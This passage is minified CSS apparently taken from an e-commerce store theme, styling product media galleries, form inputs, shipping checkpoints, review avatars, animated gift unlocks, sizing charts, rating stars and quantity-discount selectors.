calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);border: solid 2px rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) 